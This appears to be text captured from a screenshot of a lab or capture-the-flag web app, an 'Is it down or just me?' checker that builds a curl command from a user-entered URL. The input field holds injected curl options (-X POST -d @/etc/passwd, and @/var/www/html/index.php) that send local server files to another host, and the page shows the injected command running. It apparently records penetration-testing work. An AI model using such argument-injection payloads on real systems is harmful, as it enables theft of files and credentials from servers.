 Not Secure http://172.16.8.185
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
🌐 Is it down or just me?
Check if a website is down for everyone or just for you!
Website URL
http://10.0.5.109/ -X POST -d @/var/www/html/index.php
🔍 Check Website Status
🔍 Checking Status
Target: http://10.0.5.109/ -X POST -d @/etc/passwd
Executing:
curl -s --connect-timeout 10 http://10.0.5.109/ -X POST -d @/etc/
passwd
Output:
No response - site may be down
❌ Website appears to be DOWN